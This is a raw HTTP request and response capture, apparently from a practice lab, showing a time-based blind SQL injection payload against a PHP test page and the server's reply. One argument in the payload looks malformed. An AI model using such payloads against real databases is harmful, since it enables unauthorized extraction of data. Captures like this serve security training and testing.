 GET
/test/4.2.2/time.php?id=1'+and+if(ord(mid(database(),1,a1))>200,sleep(
5),1)--+ HTTP/1.1
Host: 192.168.110.142
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 20 Dec 2018 09:02:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 28
<htm><body>yes</body></html>